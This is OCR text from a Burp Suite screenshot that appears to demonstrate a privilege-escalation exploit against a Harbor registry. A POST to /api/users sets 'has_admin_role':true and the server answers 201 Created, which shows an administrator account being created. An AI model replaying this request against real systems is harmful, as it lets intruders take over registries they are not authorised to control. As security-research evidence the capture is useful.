 Burp Suite Professional v2021.3 - Temporary Project - ssdf
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
1 POST /api/users HTTP/1.1
2 Host:
3 Content-Length: 130
4 Accept: application/json
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) Ap
6 Content-Type: application/json
7 Origin:
8 Referer: /harbor/sign-in?signout=
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: harbor-lang=zh-cn; beegosessionID=91b8eb1727bf65
12 Connection: close
13
14 {
"username":"TEST2",
"email":"test@test1.com",
"realname":"test1",
"password":"Test223456",
"comment":"1",
15 "has_admin_role":true
16
17 }
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 201 Created
2 Server: nginx
3 Date: Sun, 18 Apr 2021 00:19:41 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 0
6 Connection: close
7 Location: /api/users/39
8
9
Search... 0 matches
INSPECTO
Query Param
Request Coo
Request Hea
Response He
深夜笔记本
Done